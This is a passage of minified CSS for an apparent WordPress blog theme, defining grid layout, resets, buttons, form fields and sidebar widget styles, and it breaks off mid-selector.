(min-width:1024px){.pull-5,.pull-10,.pull-15,.pull-20,.pull-25,.pull-30,.pull-33,.pull-35,.pull-40,.pull-45,.pull-50,.pull-55,.pull-60,.pull-65,.pull-66,.pull-70,.pull-75,.pull-80,.pull-85,.pull-90,.pull-95,.push-5,.push-10,.push-15,.push-20,.push-25,.push-30,.push-33,.push-35,.push-40,.push-45,.push-50,.push-55,.push-60,.push-65,.push-66,.push-70,.push-75,.push-80,.push-85,.push-90,.push-95{position:relative}.hide-on-desktop{display:none!important}.grid-5{float:left;width:5%}.prefix-5{margin-left:5%}.suffix-5{margin-right:5%}.push-5{left:5%}.pull-5{left:-5%}.grid-10{float:left;width:10%}.prefix-10{margin-left:10%}.suffix-10{margin-right:10%}.push-10{left:10%}.pull-10{left:-10%}.grid-15{float:left;width:15%}.prefix-15{margin-left:15%}.suffix-15{margin-right:15%}.push-15{left:15%}.pull-15{left:-15%}.grid-20{float:left;width:20%}.prefix-20{margin-left:20%}.suffix-20{margin-right:20%}.push-20{left:20%}.pull-20{left:-20%}.grid-25{float:left;width:25%}.prefix-25{margin-left:25%}.suffix-25{margin-right:25%}.push-25{left:25%}.pull-25{left:-25%}.grid-30{float:left;width:30%}.prefix-30{margin-left:30%}.suffix-30{margin-right:30%}.push-30{left:30%}.pull-30{left:-30%}.grid-35{float:left;width:35%}.prefix-35{margin-left:35%}.suffix-35{margin-right:35%}.push-35{left:35%}.pull-35{left:-35%}.grid-40{float:left;width:40%}.prefix-40{margin-left:40%}.suffix-40{margin-right:40%}.push-40{left:40%}.pull-40{left:-40%}.grid-45{float:left;width:45%}.prefix-45{margin-left:45%}.suffix-45{margin-right:45%}.push-45{left:45%}.pull-45{left:-45%}.grid-50{float:left;width:50%}.prefix-50{margin-left:50%}.suffix-50{margin-right:50%}.push-50{left:50%}.pull-50{left:-50%}.grid-55{float:left;width:55%}.prefix-55{margin-left:55%}.suffix-55{margin-right:55%}.push-55{left:55%}.pull-55{left:-55%}.grid-60{float:left;width:60%}.prefix-60{margin-left:60%}.suffix-60{margin-right:60%}.push-60{left:60%}.pull-60{left:-60%}.grid-65{float:left;width:65%}.prefix-65{margin-left:65%}.suffix-65{margin-right:65%}.push-65{left:65%}.pull-65{left:-65%}.grid-70{float:left;width:70%}.prefix-70{margin-left:70%}.suffix-70{margin-right:70%}.push-70{left:70%}.pull-70{left:-70%}.grid-75{float:left;width:75%}.prefix-75{margin-left:75%}.suffix-75{margin-right:75%}.push-75{left:75%}.pull-75{left:-75%}.grid-80{float:left;width:80%}.prefix-80{margin-left:80%}.suffix-80{margin-right:80%}.push-80{left:80%}.pull-80{left:-80%}.grid-85{float:left;width:85%}.prefix-85{margin-left:85%}.suffix-85{margin-right:85%}.push-85{left:85%}.pull-85{left:-85%}.grid-90{float:left;width:90%}.prefix-90{margin-left:90%}.suffix-90{margin-right:90%}.push-90{left:90%}.pull-90{left:-90%}.grid-95{float:left;width:95%}.prefix-95{margin-left:95%}.suffix-95{margin-right:95%}.push-95{left:95%}.pull-95{left:-95%}.grid-33{float:left;width:33.33333%}.prefix-33{margin-left:33.33333%}.suffix-33{margin-right:33.33333%}.push-33{left:33.33333%}.pull-33{left:-33.33333%}.grid-66{float:left;width:66.66667%}.prefix-66{margin-left:66.66667%}.suffix-66{margin-right:66.66667%}.push-66{left:66.66667%}.pull-66{left:-66.66667%}.grid-100{clear:both;width:100%}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html,textarea{overflow:auto}body,html{width:100%;height:100%}a{text-decoration:none;outline:0}button,input,textarea{margin:0;padding:0;border:0;outline:0}a,button,input[type=button],input[type=submit],label{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:normal}b,strong{font-weight:bold}em,i{font-style:italic}address{font-style:normal}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}abbr,acronym{border-bottom:1px dotted;cursor:help}ins{text-decoration:none}::-moz-selection{background:#E84E89;color:white;text-shadow:none}::selection{background:#E84E89;color:white;text-shadow:none}h1,h2,h3,h4,h5,h6{color:#222}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-family:"Montserrat",sans-serif;font-weight:600;font-size:24px;margin-bottom:40px;line-height:1.6;letter-spacing:0.6px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:40px;font-weight:normal;margin-bottom:30px;line-height:1.2}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:34px;line-height:1.3}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:26px;line-height:1.4}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:18px;margin-bottom:10px;line-height:1.45}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:16px;margin-bottom:5px;line-height:1.45}#single #comments.hosted .comment .white.comment-author,.title.white,.wpcf7 label.white{color:#fff}#single #comments.hosted .comment .bordered.comment-author:after,.title.bordered:after,.wpcf7 label.bordered:after{display:block;content:'';width:100%;height:2px;background:#F4F4F4;margin-top:10px}#single #comments.hosted .comment .bordered.white.comment-author:after,.title.bordered.white:after,.wpcf7 label.bordered.white:after{background:rgba(255,255,255,0.25)}#single #comments.hosted .comment .bold.comment-author,.title.bold,.wpcf7 label.bold{font-weight:bold!important}.border-effect a:before,.underline-effect a:before{-webkit-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}.border-effect a,.underline-effect a{position:relative;z-index:1;padding-bottom:2px}.border-effect a:before,.underline-effect a:before{content:'';position:absolute;left:0;top:100%;width:100%;border-bottom:1px solid;opacity:.5}.border-effect a:before,.underline-effect a:hover:before{width:90%;left:5%}.border-effect a:before{opacity:0;visibility:hidden}.border-effect a:hover:before{width:100%;left:0;opacity:1;visibility:visible}.my-mfp-zoom-in .mfp-content{-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .mfp-content{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-opacity:0;-moz-opacity:0;opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0.001;-webkit-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{-webkit-opacity:0;-moz-opacity:0;opacity:0}.widget_media_image a,a.hover-effect{display:block;position:relative;overflow:hidden;background:#000}.widget_media_image a img,.widget_media_image a span.cover,a.hover-effect img,a.hover-effect span.cover{display:block;width:101%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.widget_media_image a:hover img,.widget_media_image a:hover span.cover,a.hover-effect:hover img,a.hover-effect:hover span.cover{opacity:.85}.gradient-effect a:not(.epcl-button){padding-bottom:5px;background-image:-webkit-gradient(linear,left top,right top,from(#00bec1),to(#00bec1));background-image:-o-linear-gradient(left,#00bec1 0%,#00bec1 100%);background-image:linear-gradient(to right,#00bec1 0%,#00bec1 100%);background-size:0px 4px;background-repeat:no-repeat;background-position:left 87%}.gradient-effect a:not(.epcl-button):after,.gradient-effect a:not(.epcl-button):before{display:none}.gradient-effect a:not(.epcl-button):hover{color:#222;background-size:100% 4px}.epcl-pagination div.nav a.gradient-effect a,.gradient-effect.red a{background-image:-webkit-gradient(linear,left top,right top,from(#e84e89),to(#e84e89));background-image:-o-linear-gradient(left,#e84e89 0%,#e84e89 100%);background-image:linear-gradient(to right,#e84e89 0%,#e84e89 100%)}.translate-effect{display:inline-block}.translate-effect:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination a,.button,.epcl-button,.epcl-pagination div.nav a{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:hover,.button:hover,.epcl-button:hover,.epcl-pagination div.nav a:hover{color:#fff;background-color:#333}#single #comments.hosted nav.pagination a.small,.button.small,.epcl-button.small,.epcl-pagination div.nav a.small{font-size:12px;padding:5px 15px}#single #comments.hosted nav.pagination a.large,.button.large,.epcl-button.large,.epcl-pagination div.nav a.large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}#single #comments.hosted nav.pagination a.circle,.button.circle,.epcl-button.circle,.epcl-pagination div.nav a.circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}#single #comments.hosted nav.pagination a.circle i.fa,.button.circle i.fa,.epcl-button.circle i.fa,.epcl-pagination div.nav a.circle i.fa{margin:0;vertical-align:middle}#single #comments.hosted nav.pagination a.outline,.button.outline,.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}#single #comments.hosted nav.pagination a.outline:hover,.button.outline:hover,.epcl-button.outline:hover,.epcl-pagination div.nav a.outline:hover{color:#fff;background-color:#00BEC1}#single #comments.hosted nav.pagination .epcl-pagination div.nav a,#single #comments.hosted nav.pagination a.red,.button.red,.epcl-button.red,.epcl-pagination div.nav #single #comments.hosted nav.pagination a,.epcl-pagination div.nav a,.epcl-pagination div.nav a.epcl-button{background-color:#E84E89}#single #comments.hosted nav.pagination .epcl-pagination div.nav a:hover,#single #comments.hosted nav.pagination a.red:hover,.button.red:hover,.epcl-button.red:hover,.epcl-pagination div.nav #single #comments.hosted nav.pagination a:hover,.epcl-pagination div.nav a.epcl-button:hover,.epcl-pagination div.nav a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination .epcl-pagination div.nav a.outline,#single #comments.hosted nav.pagination a.red.outline,.button.red.outline,.epcl-button.red.outline,.epcl-pagination div.nav #single #comments.hosted nav.pagination a.outline,.epcl-pagination div.nav a.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}#single #comments.hosted nav.pagination a.dark,.button.dark,.epcl-button.dark,.epcl-pagination div.nav a.dark{background-color:#333}#single #comments.hosted nav.pagination a.dark:hover,.button.dark:hover,.epcl-button.dark:hover,.epcl-pagination div.nav a.dark:hover{color:#fff;background-color:#555}#single #comments.hosted nav.pagination a i.fa,.button i.fa,.epcl-button i.fa,.epcl-pagination div.nav a i.fa{font-size:85%;margin-left:5px}.widget_epcl_tag_cloud,.widget_tag_cloud,div.tags{display:block}.absolute.widget_epcl_tag_cloud,.absolute.widget_tag_cloud,div.tags.absolute{position:absolute;right:0;top:-15px;width:100%;z-index:10;text-align:center}.no-thumb.widget_epcl_tag_cloud,.no-thumb.widget_tag_cloud,div.tags.no-thumb{margin-bottom:12.5px;margin-top:-38px}.widget_epcl_tag_cloud a,.widget_epcl_tag_cloud span,.widget_tag_cloud a,.widget_tag_cloud span,div.tags a,div.tags span{font-size:15px;color:#fff;display:inline-block;padding:4px 25px;vertical-align:top;border-radius:3px;margin-bottom:5px;margin-right:5px;border-radius:25px;font-family:"Montserrat",sans-serif;font-weight:600;letter-spacing:0.5px;background-color:#E84E89}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover,div.tags a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.ctag{background-color:#E84E89}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],select,textarea{display:block;background:#F4F4F4;border:2px solid #F4F4F4;color:#555;font:15px "Montserrat",sans-serif;font-weight:500;letter-spacing:0.3px;padding:12px 30px;height:45px;width:100%;margin-bottom:15px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:25px;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#555}input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#555}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#555}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#555}input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#e7e7e7}textarea{width:100%;height:170px;resize:none;padding-top:25px;padding-bottom:25px;line-height:1.8}input[type=submit]{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background-color:#E84E89;font-size:18px;padding:10px 30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=submit]:hover{color:#fff;background-color:#333}input[type=submit].small{font-size:12px;padding:5px 15px}input[type=submit].large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}input[type=submit].circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}input[type=submit].circle i.fa{margin:0;vertical-align:middle}input[type=submit].outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}input[type=submit].outline:hover{color:#fff;background-color:#00BEC1}input[type=submit].red{background-color:#E84E89}input[type=submit].red:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}input[type=submit].red.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}input[type=submit].dark{background-color:#333}input[type=submit].dark:hover{color:#fff;background-color:#555}input[type=submit] i.fa{font-size:85%;margin-left:5px}select{max-width:100%;height:auto;background:#F4F4F4 url("[data-uri]") no-repeat 97% center;background-size:9px 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,.wp-block-categories select,select.custom-select{border:0;border-radius:5px;padding:10px 15px;padding-right:25px;background:#E84E89 url("[data-uri]") no-repeat 93% center;background-size:9px 6px;color:#fff;font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;outline:0;cursor:pointer;margin-left:20px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select option,.widget_categories select option,.widget_meta select option,.widget_nav_menu select option,.widget_pages select option,.widget_recent_comments select option,.widget_recent_entries select option,.widget_rss select option,.wp-block-categories select option,select.custom-select option{color:#222;background:#fff}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,select.custom-select{display:none}.ie9 .widget_archive select,.ie9 .widget_categories select,.ie9 .widget_meta select,.ie9 .widget_nav_menu select,.ie9 .widget_pages select,.ie9 .widget_recent_comments select,.ie9 .widget_recent_entries select,.ie9 .widget_rss select,.ie9 select.custom-select,.widget_archive .ie9 select,.widget_categories .ie9 select,.widget_meta .ie9 select,.widget_nav_menu .ie9 select,.widget_pages .ie9 select,.widget_recent_comments .ie9 select,.widget_recent_entries .ie9 select,.widget_rss .ie9 select{background:none;display:block}.widget_archive select::-ms-expand,.widget_categories select::-ms-expand,.widget_meta select::-ms-expand,.widget_nav_menu select::-ms-expand,.widget_pages select::-ms-expand,.widget_recent_comments select::-ms-expand,.widget_recent_entries select::-ms-expand,.widget_rss select::-ms-expand,select.custom-select::-ms-expand{display:none}.widget_archive select:first-child,.widget_categories select:first-child,.widget_meta select:first-child,.widget_nav_menu select:first-child,.widget_pages select:first-child,.widget_recent_comments select:first-child,.widget_recent_entries select:first-child,.widget_rss select:first-child,select.custom-select:first-child{margin-left:0}button{-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}form p{padding-bottom:15px;font-size:13px}.empty{border:1px solid #F15F74!important}::-webkit-input-placeholder{color:rgba(255,255,255,0.75)}:-moz-placeholder{color:rgba(255,255,255,0.75)}::-moz-placeholder{color:rgba(255,255,255,0.75)}:-ms-input-placeholder{color:rgba(255,255,255,0.75)}form.search-form{position:relative;z-index:1;max-width:none!important}form.search-form input{margin:0}form.search-form input.search-field{background:#00BEC1;border:0;color:#fff;font-weight:500;letter-spacing:0.3px;padding-right:50px}form.search-form input.search-field::-webkit-input-placeholder{color:#fff}form.search-form input.search-field:-moz-placeholder{color:#fff}form.search-form input.search-field::-moz-placeholder{color:#fff}form.search-form input.search-field:-ms-input-placeholder{color:#fff}form.search-form .submit{position:absolute;right:20px;top:50%;color:#fff;background:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:-14px;font-size:16px}form.search-form .submit:hover{opacity:.75}.wpcf7 p{padding:0!important;margin-bottom:20px}.wpcf7 span.wpcf7-form-control-wrap{display:block;margin-top:10px}.wpcf7 input.wpcf7-form-control,.wpcf7 textarea.wpcf7-form-control{font-weight:500}.wpcf7 .ajax-loader{margin-left:10px!important;vertical-align:baseline!important}.wpcf7 .wpcf7-response-output{clear:both;border:0!important;background:#DE394A;color:#fff;padding:10px 15px!important;font-size:16px;text-align:center;margin:0 0 20px!important;position:relative;border-radius:25px}.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok{background:#13ab51}#footer .widget{margin-bottom:20px}.widget .nice-select{float:none;color:#fff;border-color:#E84E89;background-color:#E84E89;color:#fff;font-weight:500;margin:0}.widget .nice-select:active,.widget .nice-select:focus,.widget .nice-select:hover{background-color:#E84E89;border-color:#E84E89;color:#fff}.widget .nice-select:after{border-bottom:2px solid #fff;border-right:2px solid #fff}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text p:last-of-type{margin-bottom:0}.widget_archive label,.widget_categories label,.widget_meta label,.widget_nav_menu label,.widget_pages label,.widget_recent_comments label,.widget_recent_entries label,.widget_rss label{display:none}.widget_archive ul>li,.widget_categories ul>li,.widget_meta ul>li,.widget_nav_menu ul>li,.widget_pages ul>li,.widget_recent_comments ul>li,.widget_recent_entries ul>li,.widget_rss ul>li{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul>li a,.widget_categories ul>li a,.widget_meta ul>li a,.widget_nav_menu ul>li a,.widget_pages ul>li a,.widget_recent_comments ul>li a,.widget_recent_entries ul>li a,.widget_rss ul>li a{font-size:16px}.widget_archive ul>li:last-of-type,.widget_categories ul>li:last-of-type,.widget_meta ul>li:last-of-type,.widget_nav_menu ul>li:last-of-type,.widget_pages ul>li:last-of-type,.widget_recent_comments ul>li:last-of-type,.widget_recent_entries ul>li:last-of-type,.widget_rss ul>li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul>li ul.children,.widget_archive ul>li ul.sub-menu,.widget_categories ul>li ul.children,.widget_categories ul>li ul.sub-menu,.widget_meta ul>li ul.children,.widget_meta ul>li ul.sub-menu,.widget_nav_menu ul>li ul.children,.widget_nav_menu ul>li ul.sub-menu,.widget_pages ul>li ul.children,.widget_pages ul>li ul.sub-menu,.widget_recent_comments ul>li ul.children,.widget_recent_comments ul>li ul.sub-menu,.widget_recent_entries ul>li ul.children,.widget_recent_entries ul>li ul.sub-menu,.widget_rss ul>li ul.children,.widget_rss ul>li ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4}.widget_archive ul>li ul.children li,.widget_archive ul>li ul.sub-menu li,.widget_categories ul>li ul.children li,.widget_categories ul>li ul.sub-menu li,.widget_meta ul>li ul.children li,.widget_meta ul>li ul.sub-menu li,.widget_nav_menu ul>li ul.children li,.widget_nav_menu ul>li ul.sub-menu li,.widget_pages ul>li ul.children li,.widget_pages ul>li ul.sub-menu li,.widget_recent_comments ul>li ul.children li,.widget_recent_comments ul>li ul.sub-menu li,.widget_recent_entries ul>li ul.children li,.widget_recent_entries ul>li ul.sub-menu li,.widget_rss ul>li ul.children li,.widget_rss ul>li ul.sub-menu li{padding-left:20px}#footer .widget_archive ul>li ul.children,#footer .widget_archive ul>li ul.sub-menu,#footer .widget_categories ul>li ul.children,#footer .widget_categories ul>li ul.sub-menu,#footer .widget_meta ul>li ul.children,#footer .widget_meta ul>li ul.sub-menu,#footer .widget_nav_menu ul>li ul.children,#footer .widget_nav_menu ul>li ul.sub-menu,#footer .widget_pages ul>li ul.children,#footer .widget_pages ul>li ul.sub-menu,#footer .widget_recent_comments ul>li ul.children,#footer .widget_recent_comments ul>li ul.sub-menu,#footer .widget_recent_entries ul>li ul.children,#footer .widget_recent_entries ul>li ul.sub-menu,#footer .widget_rss ul>li ul.children,#footer .widget_rss ul>li ul.sub-menu{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li,#footer .widget_categories ul>li,#footer .widget_meta ul>li,#footer .widget_nav_menu ul>li,#footer .widget_pages ul>li,#footer .widget_recent_comments ul>li,#footer .widget_recent_entries ul>li,#footer .widget_rss ul>li{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li a:before,#footer .widget_categories ul>li a:before,#footer .widget_meta ul>li a:before,#footer .widget_nav_menu ul>li a:before,#footer .widget_pages ul>li a:before,#footer .widget_recent_comments ul>li a:before,#footer .widget_recent_entries ul>li a:before,#footer .widget_rss ul>li a:before{display:none}.widget_archive>ul>li,.widget_categories>ul>li,.widget_recent_comments>ul>li,.widget_recent_entries>ul>li,.widget_rss>ul>li{position:relative;z-index:1;padding-left:27px;font-size:16px}.widget_archive>ul>li .comment-author-link,.widget_categories>ul>li .comment-author-link,.widget_recent_comments>ul>li .comment-author-link,.widget_recent_entries>ul>li .comment-author-link,.widget_rss>ul>li .comment-author-link{font-weight:600}.widget_archive>ul>li:before,.widget_categories>ul>li:before,.widget_recent_comments>ul>li:before,.widget_recent_entries>ul>li:before,.widget_rss>ul>li:before{color:#E84E89;font-family:'remixicon'!important;font-size:18px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0px}#footer .widget_archive>ul>li:before,#footer .widget_categories>ul>li:before,#footer .widget_recent_comments>ul>li:before,#footer .widget_recent_entries>ul>li:before,#footer .widget_rss>ul>li:before{color:#fff}.widget_recent_entries>ul>li:before{content:"\ec1d";top:-2px}.widget_archive>ul>li:before{content:"\eae0"}.widget_recent_comments>ul>li:before{content:"\eafc";top:-2px;-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);font-size:19px}.widget_rss>ul>li:before{content:"\ee6c";top:-2px}.widget_categories>ul>li{padding-left:0}.widget_categories>ul>li:before{display:none}.widget_categories>ul>li:before{content:'\f02b'}.widget_archive,.widget_categories{color:#666666}.widget_archive ul li,.widget_categories ul li{text-align:right;background:none;line-height:30px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul li:last-of-type,.widget_categories ul li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul li span,.widget_categories ul li span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer .widget_archive ul li span,#footer .widget_categories ul li span{color:#fff}.widget_archive ul>li,.widget_categories ul>li{clear:both}.widget_archive ul>li a,.widget_categories ul>li a{float:left}.widget_archive ul>li:after,.widget_categories ul>li:after{content:'';display:block;width:100%;clear:both}.widget_epcl_tag_cloud,.widget_tag_cloud{display:block}.widget_epcl_tag_cloud div.tagcloud,.widget_tag_cloud div.tagcloud{margin-left:-3px}.widget_epcl_tag_cloud a,.widget_tag_cloud a{font-size:14px!important;margin:0 2px 8px 0;color:#fff;background-image:none!important}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover{color:#fff}.widget_epcl_tag_cloud a .tag-link-count,.widget_tag_cloud a .tag-link-count{margin-left:2px}.widget_epcl_tag_cloud span,.widget_tag_cloud span{display:inline;padding:0;color:inherit;font-size:13px;background:transparent;vertical-align:inherit;margin:0}#footer .widget_epcl_tag_cloud a,#footer .widget_tag_cloud a{color:#fff;font-size:15px!important;padding:4px 20px}#footer .widget_epcl_tag_cloud a:before,#footer .widget_tag_cloud a:before{display:none}#footer .widget_epcl_tag_cloud a:hover,#footer .widget_tag_cloud a:hover{color:#fff}.widget_recent_entries .post-date{font-size:13px;display:block;color:#595959}.widget_media_audio a:before{display:none}.widget_calendar table{width:100%}.widget_calendar table caption{font-weight:600}.widget_calendar table thead{background:#111;color:#fff}.widget_calendar table th{font-weight:600;border:0}.widget_calendar table td{border-top:1px solid #F4F4F4;text-align:center}.widget_calendar table td a{font-weight:600}.widget_calendar table td,.widget_calendar table th{padding:5px}.widget_calendar table #prev{text-align:left}.widget_calendar table #next{text-align:right}#footer .widget_calendar table{border-collapse:separate}#footer .widget_calendar table td{border:0;border-top:1px solid rgba(255,255,255,0.25)}#footer .widget_calendar tfoot{border-top:1px solid rgba(255,255,255,0.25)}.widget_media_image a{display:inline-block;padding:0}.widget_media_image a img{display:block;width:auto}.widget_media_image a:before{display:none}.widget_media_image img{border-radius:15px}.widget_media_gallery .gallery-item{margin-top:0!important}.widget_media_gallery a{display:inline-block;vertical-align:top;padding:0px 4px;overflow:hidden}.widget_media_gallery a img{border:0!important}.widget_rss .widget-title a{padding-bottom:0}.widget_rss .widget-title a img{display:none}.widget_rss .widget-title a:before{display:none}.widget_rss ul li{font-size:14px}.widget_rss a{font-family:"Montserrat",sans-serif;font-weight:600}.widget_rss .rss-date{display:block;font-size:13px}.widget_rss cite{font-weight:600}.widget_rss .rssSummary,.widget_rss cite{display:block;padding-top:15px}.widget_epcl_about .avatar{float:left;width:90px;height:90px;margin-right:20px}.widget_epcl_about .avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}.widget_epcl_about .avatar img{display:block}.widget_epcl_about .founder{margin-top:0px;margin-bottom:9px;font-size:14px;opacity:0.75}.widget_epcl_about .social{background:#00BEC1;padding:2px 25px;float:left;border-radius:25px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.widget_epcl_about .social a{padding:0;margin:0 5px;font-size:18px;color:#fff!important}.widget_epcl_about p{margin-top:15px}.widget_epcl_featured_category .info,.widget_epcl_posts_thumbs .info,.widget_epcl_related_articles .info{padding-top:0px}.widget_epcl_featured_category .item,.widget_epcl_posts_thumbs .item,.widget_epcl_related_articles .item{margin-bottom:20px;position:relative;padding-left:100px;min-height:80px}.widget_epcl_featured_category .item.no-thumb,.widget_epcl_posts_thumbs .item.no-thumb,.widget_epcl_related_articles .item.no-thumb{padding:0}#single #comments.hosted .comment .widget_epcl_featured_category .item .comment-author,#single #comments.hosted .comment .widget_epcl_posts_thumbs .item .comment-author,#single #comments.hosted .comment .widget_epcl_related_articles .item .comment-author,.widget_epcl_featured_category .item #single #comments.hosted .comment .comment-author,.widget_epcl_featured_category .item .title,.widget_epcl_featured_category .item .wpcf7 label,.widget_epcl_posts_thumbs .item #single #comments.hosted .comment .comment-author,.widget_epcl_posts_thumbs .item .title,.widget_epcl_posts_thumbs .item .wpcf7 label,.widget_epcl_related_articles .item #single #comments.hosted .comment .comment-author,.widget_epcl_related_articles .item 